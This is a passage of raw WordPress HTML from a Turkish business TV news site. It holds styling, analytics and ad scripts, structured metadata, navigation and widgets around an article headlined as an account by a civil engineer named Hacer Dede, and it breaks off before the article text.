!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='kanews-theme-inline-css'>.kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#ff3a3a}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:140px !important}}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .site-head-3 .site-header .header-skin-light{background-color:#000000 !important}.site-navbar .site-navbar-nav li a{color:#ffffff}.site-head-3 button{color:#ffffff !important}.site-navbar .site-navbar-nav li a:hover,.site-navbar .site-navbar-nav li .sub-menu li.current-category-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-category-parent>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-ancestor>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-item>a, .site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a, .site-navbar .site-navbar-nav>li.current-category-ancestor>a, .site-navbar .site-navbar-nav>li.current-category-parent>a, .site-navbar .site-navbar-nav>li.current-menu-ancestor>a, .site-navbar .site-navbar-nav>li.current-menu-item>a, .site-navbar .site-navbar-nav>li.current-menu-parent>a{color:#eeee22}.site-navbar .site-navbar-nav>li:after{background-color:#eeee22}@media (min-width:992px){.kanews-post-headline{}}:root{--wp--preset--color--primary:#002daa;--kan-theme-color:#002daa}</style><style id='kanews-theme-single-inline-css'>@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}@media (min-width:992px){.kanews-article-meta{}}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}</style> <script type="litespeed/javascript" data-src="https://businesschannel.com.tr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-4036HVLFEM" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["businesschannel.com.tr"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-4036HVLFEM",{"googlesitekit_post_date":"20230926","googlesitekit_post_categories":"YA\u015eAM"})</script> <link rel="https://api.w.org/" href="https://businesschannel.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businesschannel.com.tr/wp-json/wp/v2/posts/65064" /><meta name="generator" content="WordPress 6.7.2" /><link rel='shortlink' href='https://businesschannel.com.tr/?p=65064' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businesschannel.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesschannel.com.tr%2Fyuksek-insaat-muhendisi-hacer-dede-anlatiyor%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businesschannel.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinesschannel.com.tr%2Fyuksek-insaat-muhendisi-hacer-dede-anlatiyor%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.165.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/?amp=1"> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P2BGN49S')</script> <meta name="facebook-domain-verification" content="ohzr0spvqelfdpyngipgprmlu67asr" /><script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://businesschannel.com.tr/#organization",
 "url": "https://businesschannel.com.tr/",
 "name": "Business Channel Türk TV",
 "logo": {
 "@type": "ImageObject",
 "url": "https://businesschannel.com.tr/wp-content/uploads/2024/11/busss-1.png",
 "width": "175",
 "height": "68"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/#primaryImage",
 "url": "https://businesschannel.com.tr/wp-content/uploads/2023/09/Ekran-goruntusu-2023-09-26-104709.png",
 "width": 1901,
 "height": 1023,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://businesschannel.com.tr/#website",
 "url": "https://businesschannel.com.tr",
 "name": "Business Channel Türk TV",
 "description": "Türkiye&#039;nin İlk ve Tek İş Kanalı",
 "publisher": {
 "@id": "https://businesschannel.com.tr/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://businesschannel.com.tr/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/#webpage",
 "url": "https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/",
 "inLanguage": "tr",
 "name": "YÜKSEK İNŞAAT MÜHENDİSİ HACER DEDE ANLATIYOR&#8230; - Business Channel Türk TV",
 "isPartOf": {
 "@id": "https://businesschannel.com.tr/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/#primaryImage"
 }
 },
 {
 "@id": "#post-65064",
 "@type": "NewsArticle",
 "headline": "YÜKSEK İNŞAAT MÜHENDİSİ HACER DEDE ANLATIYOR&#8230; - Business Channel Türk TV",
 "url": "https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/",
 "isPartOf": {
 "@id": "https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "admin",
 "url": "https://businesschannel.com.tr/author/"
 },
 "keywords": [
 "busiensschannel",
 "Business Channel Türk TV",
 "hacer dede",
 "yüksek inşaat mühendisi"
 ],
 "articleSection": "YAŞAM",
 "datePublished": "2023-09-26T07:51:18+00:00",
 "dateModified": "2023-09-26T07:51:18+00:00",
 "publisher": {
 "@id": "https://businesschannel.com.tr/#organization"
 },
 "image": {
 "@id": "https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/#webpage"
 }
 }
]}</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="amphtml" href="https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/?amp=1"><script id="kanews-schema-breadcrumb" type="application/ld+json">{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "id": "https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor#breadcrumb",
 "itemListElement": [
 {
 "@type": "ListItem",
 "position": 1,
 "item": {
 "@id": "https://businesschannel.com.tr",
 "name": "Haberler"
 }
 },
 {
 "@type": "ListItem",
 "position": 2,
 "item": {
 "@id": "https://businesschannel.com.tr/category/yasam/",
 "name": "YA\u015eAM"
 }
 },
 {
 "@type": "ListItem",
 "position": 3,
 "item": {
 "@id": "https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/",
 "name": "Y\u00dcKSEK \u0130N\u015eAAT M\u00dcHEND\u0130S\u0130 HACER DEDE ANLATIYOR&#8230;"
 }
 }
 ]
}</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-W9HK5BX3')</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8824338297102615&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-32x32.png" sizes="32x32" /><link rel="icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-180x180.png" /><meta name="msapplication-TileImage" content="https://businesschannel.com.tr/wp-content/uploads/2022/10/cropped-512-270x270.png" /><meta name="theme-color" content="#002daa" /><meta name="msapplication-navbutton-color" content="#002daa"><meta name="apple-mobile-web-app-status-bar-style" content="#002daa"></head><body class="post-template-default single single-post postid-65064 single-format-standard kanews-theme-by-kanthemes header-line category-13926 single-layout-box">
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-W9HK5BX3" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript><div id="page" class="site-wrapper"><div class="site-head site-head-1"><header id="header" class="site-header"><div class="site-header-wrapper header-skin-dark"><div class="site-subheader hidden-mobile"><div class="container"><div class="row site-row align-items-center justify-content-between"><div class="col"><div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center"><div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">40,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.05</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">47,33</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-0.04</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GBP</span><span class="site-currencies-value">54,85</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.19</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">10.960,54</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-0.70</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">4.380,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%0.12</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BTC</span><span class="site-currencies-value">4.017.145,43</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div><div>%-1.70</i></div></span></div></div></div><div data-toggle="kanews-weather-select-city" class="kanews-city-weather-wrapper" data-city="İstanbul"></div><div id="kanews-weather-select-city" class="kanews-waether-cities kanews-scroll "><input placeholder="Şehir ara" id="kanews-weather-search" /><div class="kanews-weather-city" data-city="İstanbul">İstanbul</div><div class="kanews-weather-city" data-city="Ankara">Ankara</div><div class="kanews-weather-city" data-city="İzmir">İzmir</div><div class="kanews-weather-city" data-city="Adana">Adana</div><div class="kanews-weather-city" data-city="Adıyaman">Adıyaman</div><div class="kanews-weather-city" data-city="Afyonkarahisar">Afyonkarahisar</div><div class="kanews-weather-city" data-city="Ağrı">Ağrı</div><div class="kanews-weather-city" data-city="Aksaray">Aksaray</div><div class="kanews-weather-city" data-city="Amasya">Amasya</div><div class="kanews-weather-city" data-city="Antalya">Antalya</div><div class="kanews-weather-city" data-city="Ardahan">Ardahan</div><div class="kanews-weather-city" data-city="Artvin">Artvin</div><div class="kanews-weather-city" data-city="Aydın">Aydın</div><div class="kanews-weather-city" data-city="Balıkesir">Balıkesir</div><div class="kanews-weather-city" data-city="Bartın">Bartın</div><div class="kanews-weather-city" data-city="Batman">Batman</div><div class="kanews-weather-city" data-city="Bayburt">Bayburt</div><div class="kanews-weather-city" data-city="Bilecik">Bilecik</div><div class="kanews-weather-city" data-city="Bingöl">Bingöl</div><div class="kanews-weather-city" data-city="Bitlis">Bitlis</div><div class="kanews-weather-city" data-city="Bolu">Bolu</div><div class="kanews-weather-city" data-city="Burdur">Burdur</div><div class="kanews-weather-city" data-city="Bursa">Bursa</div><div class="kanews-weather-city" data-city="Çanakkale">Çanakkale</div><div class="kanews-weather-city" data-city="Çankırı">Çankırı</div><div class="kanews-weather-city" data-city="Çorum">Çorum</div><div class="kanews-weather-city" data-city="Denizli">Denizli</div><div class="kanews-weather-city" data-city="Diyarbakır">Diyarbakır</div><div class="kanews-weather-city" data-city="Düzce">Düzce</div><div class="kanews-weather-city" data-city="Edirne">Edirne</div><div class="kanews-weather-city" data-city="Elazığ">Elazığ</div><div class="kanews-weather-city" data-city="Erzincan">Erzincan</div><div class="kanews-weather-city" data-city="Erzurum">Erzurum</div><div class="kanews-weather-city" data-city="Eskişehir">Eskişehir</div><div class="kanews-weather-city" data-city="Gaziantep">Gaziantep</div><div class="kanews-weather-city" data-city="Giresun">Giresun</div><div class="kanews-weather-city" data-city="Gümüşhane">Gümüşhane</div><div class="kanews-weather-city" data-city="Hakkâri">Hakkâri</div><div class="kanews-weather-city" data-city="Hatay">Hatay</div><div class="kanews-weather-city" data-city="Iğdır">Iğdır</div><div class="kanews-weather-city" data-city="Isparta">Isparta</div><div class="kanews-weather-city" data-city="Kahramanmaraş">Kahramanmaraş</div><div class="kanews-weather-city" data-city="Karabük">Karabük</div><div class="kanews-weather-city" data-city="Karaman">Karaman</div><div class="kanews-weather-city" data-city="Kars">Kars</div><div class="kanews-weather-city" data-city="Kastamonu">Kastamonu</div><div class="kanews-weather-city" data-city="Kayseri">Kayseri</div><div class="kanews-weather-city" data-city="Kırıkkale">Kırıkkale</div><div class="kanews-weather-city" data-city="Kırklareli">Kırklareli</div><div class="kanews-weather-city" data-city="Kırşehir">Kırşehir</div><div class="kanews-weather-city" data-city="Kilis">Kilis</div><div class="kanews-weather-city" data-city="Kocaeli">Kocaeli</div><div class="kanews-weather-city" data-city="Konya">Konya</div><div class="kanews-weather-city" data-city="Kütahya">Kütahya</div><div class="kanews-weather-city" data-city="Malatya">Malatya</div><div class="kanews-weather-city" data-city="Manisa">Manisa</div><div class="kanews-weather-city" data-city="Mardin">Mardin</div><div class="kanews-weather-city" data-city="Mersin">Mersin</div><div class="kanews-weather-city" data-city="Muğla">Muğla</div><div class="kanews-weather-city" data-city="Muş">Muş</div><div class="kanews-weather-city" data-city="Nevşehir">Nevşehir</div><div class="kanews-weather-city" data-city="Niğde">Niğde</div><div class="kanews-weather-city" data-city="Ordu">Ordu</div><div class="kanews-weather-city" data-city="Osmaniye">Osmaniye</div><div class="kanews-weather-city" data-city="Rize">Rize</div><div class="kanews-weather-city" data-city="Sakarya">Sakarya</div><div class="kanews-weather-city" data-city="Samsun">Samsun</div><div class="kanews-weather-city" data-city="Siirt">Siirt</div><div class="kanews-weather-city" data-city="Sinop">Sinop</div><div class="kanews-weather-city" data-city="Sivas">Sivas</div><div class="kanews-weather-city" data-city="Şırnak">Şırnak</div><div class="kanews-weather-city" data-city="Tekirdağ">Tekirdağ</div><div class="kanews-weather-city" data-city="Tokat">Tokat</div><div class="kanews-weather-city" data-city="Trabzon">Trabzon</div><div class="kanews-weather-city" data-city="Tunceli">Tunceli</div><div class="kanews-weather-city" data-city="Şanlıurfa">Şanlıurfa</div><div class="kanews-weather-city" data-city="Uşak">Uşak</div><div class="kanews-weather-city" data-city="Van">Van</div><div class="kanews-weather-city" data-city="Yalova">Yalova</div><div class="kanews-weather-city" data-city="Yozgat">Yozgat</div><div class="kanews-weather-city" data-city="Zonguldak">Zonguldak</div></div></div></div><div class="col-auto"><div class="site-subheader-right d-flex flex-wrap align-items-center"><div class="site-subheader-menu"><ul id="menu-menu-7" class="d-flex"><li id="menu-item-81326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81326"><a href="https://businesschannel.com.tr/hakkimizda/"><span>Hakkımızda</span></a></li><li id="menu-item-81327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81327"><a href="https://businesschannel.com.tr/iletisim-2/"><span>İletişim</span></a></li><li id="menu-item-81328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81328"><a href="https://businesschannel.com.tr/kunye/"><span>Künye</span></a></li><li id="menu-item-81331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81331"><a href="https://businesschannel.com.tr/is-basvuru-formu/"><span>İş Başvuru Formu</span></a></li></ul></div></div></div></div></div></div><div class="site-header-top"><div class="container"><div class="row site-row justify-content-between align-items-center"><div class="col-auto"><div class="site-header-top-left d-flex align-items-center">
<button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><i class="icon-menu icon-3x"></i></button><div class="site-header-logo"><a href="https://businesschannel.com.tr/" title="Business Channel Türk TV"><img data-lazyloaded="1" src="[data-uri]" class="logo-light" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/11/busss-1.png" alt="Business Channel TV" width="175" height="68" /></a></div></div></div><div class="col-auto hidden-mobile"><div class="site-header-top-center"><form role="search" method="get" class="site-header-search-form " action="https://businesschannel.com.tr/">
<i class="icon-search"></i>
<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
<button type="submit">Ara</button><div id="kanews-loader"></div></form></div></div><div class="col-auto col-lg"><div class="site-header-top-right"></div></div></div></div></div></div></header><nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light"><div class="site-navbar-wrapper site-navbar-wrapper-fixed"><div class="container"><div class="navbar-row"><div class="col-auto no-gutter"><ul class="site-navbar-nav"><li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://businesschannel.com.tr/"><i class="icon-home"></i></a></li></ul></div><ul id="menu-mobil-m" class="site-navbar-nav"><li id="menu-item-51880" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51880"><a href="https://businesschannel.com.tr/category/gundem/"><span>GÜNDEM</span></a></li><li id="menu-item-51881" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51881"><a href="https://businesschannel.com.tr/category/ekonomi/"><span>EKONOMİ</span></a></li><li id="menu-item-51882" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51882"><a href="https://businesschannel.com.tr/category/spor/"><span>SPOR</span></a></li><li id="menu-item-51883" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51883"><a href="https://businesschannel.com.tr/category/dunya/"><span>DÜNYA</span></a></li><li id="menu-item-51884" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51884"><a href="https://businesschannel.com.tr/category/magazin/"><span>MAGAZİN</span></a></li><li id="menu-item-51885" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51885"><a href="https://businesschannel.com.tr/category/siyaset/"><span>SİYASET</span></a></li><li id="menu-item-73649" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73649"><a href="https://businesschannel.com.tr/category/programlar/"><span>PROGRAMLAR</span></a><ul class="sub-menu"><li id="menu-item-73650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73650"><a href="https://businesschannel.com.tr/category/programlar/basari-hikayeleri/"><span>BAŞARI HİKAYELERİ</span></a></li><li id="menu-item-73651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73651"><a href="https://businesschannel.com.tr/category/programlar/ben-savas-kalafat-programlar/"><span>BEN SAVAŞ KALAFAT</span></a></li><li id="menu-item-73652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73652"><a href="https://businesschannel.com.tr/category/programlar/iskolik/"><span>İŞKOLİK</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73653"><a href="https://businesschannel.com.tr/category/programlar/master-plan/"><span>MASTER PLAN</span></a></li><li id="menu-item-73654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73654"><a href="https://businesschannel.com.tr/category/programlar/perspektif/"><span>PERSPEKTİF</span></a></li><li id="menu-item-73655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73655"><a href="https://businesschannel.com.tr/category/programlar/sicak-gundem/"><span>SICAK GÜNDEM</span></a></li><li id="menu-item-73656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73656"><a href="https://businesschannel.com.tr/category/programlar/ic-yapimlar/isi-bilen/"><span>İŞİ BİLEN</span></a></li><li id="menu-item-73657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73657"><a href="https://businesschannel.com.tr/category/programlar/ic-yapimlar/neler-mumkun/"><span>NELER MÜMKÜN</span></a></li><li id="menu-item-73658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73658"><a href="https://businesschannel.com.tr/category/programlar/sertan-kirco-ile-vizyon/"><span>SERTAN KIRÇO İLE VİZYON</span></a></li></ul></li><li id="menu-item-73663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73663"><a href="https://businesschannel.com.tr/business-channel-canli-izle/"><span>BUSINESS CHANNEL TV CANLI İZLE</span></a></li></ul><div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div></div></div></div></nav></div><div class="container"><div class="kanews-banner kanews-banner-header-above"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8824338297102615"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8824338297102615"
data-ad-slot="3858016509"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><main id="main" class="site-main"><div class="container"><div class="row"><div class="site-main-wrapper"><div class="site-main-inner d-flex flex-wrap"><div class="d-flex flex-wrap"><div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1"><article id="post-65064" class="kanews-article kanews-section-box kanews-article-1 post-65064 post type-post status-publish format-standard has-post-thumbnail hentry category-yasam tag-busiensschannel tag-business-channel-turk-tv tag-hacer-dede tag-yuksek-insaat-muhendisi"><div class="kanews-article-header"><div class='kanews-breadcrumb'><ol class='d-flex align-items-center'><li><a href="https://businesschannel.com.tr/"><span>Haberler</span></a></li><li>
<a class="kanews-label kanews-label-sm kanews-label-bg" href="https://businesschannel.com.tr/category/yasam/"><span>YAŞAM</span></a></li><li><span>YÜKSEK İNŞAAT MÜHENDİSİ HACER DEDE ANLATIYOR&#8230;</span></li></ol></div><h1 class="kanews-article-title">YÜKSEK İNŞAAT MÜHENDİSİ HACER DEDE ANLATIYOR&#8230;</h1><div class="kanews-article-meta"><div class="row justify-content-between align-items-center"><div class="kanews-article-meta-left col-12 col-lg"><div class="kanews-article-meta-left-inner d-flex"><div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://businesschannel.com.tr/wp-content/litespeed/avatar/733bf5f88be2ecb168751799e9d57314.jpg?ver=1762742827' data-srcset='https://businesschannel.com.tr/wp-content/litespeed/avatar/f2e385ba9075b5f68d5acd2176916285.jpg?ver=1762742827 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div><div class="kanews-article-meta-left-text"><div class="kanews-post-author-name author vcard"><a href="https://businesschannel.com.tr/author/admin/">admin</a> tarafından yayınlandı</div>
<span class="posted-on"><time class="entry-date published updated" datetime="2023-09-26T07:51:18+00:00">26 Eylül 2023, 07:51</time> yayınlandı</span></div></div></div><div class="kanews-article-meta-right col-12 col-lg-auto"></div></div></div></div><div class="kanews-article-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" class="wp-post-image" data-src="https://businesschannel.com.tr/wp-content/uploads/2023/09/Ekran-goruntusu-2023-09-26-104709-1024x551.png" width="750" height="404" alt="featured"/></div><div class="kanews-article-action"><div class="row justift-content-between align-items-center"><div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center"></div><div class="kanews-article-action-right col-12 col-lg-auto"><div class="d-flex align-items-center flex-wrap"><div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-65064" data-nonce="7788af4784" data-post-id="65064" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div><div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-65064"><i class="icon-share"></i> Paylaş</div><div id="kanews-popup-share-65064" class="kanews-popup"><div class="kanews-popup-close" data-toggle="kanews-popup-share-65064"></div><div class="kanews-popup-content"><div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-65064"><i class="icon-close"></i></div><h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4><ul class="d-flex kanews-popup-share"><li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/"><i class="icon-facebook"></i></a></li><li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=YÜKSEK İNŞAAT MÜHENDİSİ HACER DEDE ANLATIYOR&#8230; https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/"><i class="icon-twitter"></i></a></li><li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/"><i class="icon-whatsapp"></i></a></li><li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=YÜKSEK İNŞAAT MÜHENDİSİ HACER DEDE ANLATIYOR&#8230; https://businesschannel.com.tr/yuksek-insaat-muhendisi-hacer-dede-anlatiyor/"><i class="icon-whatsapp"></i></a></li><li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><i 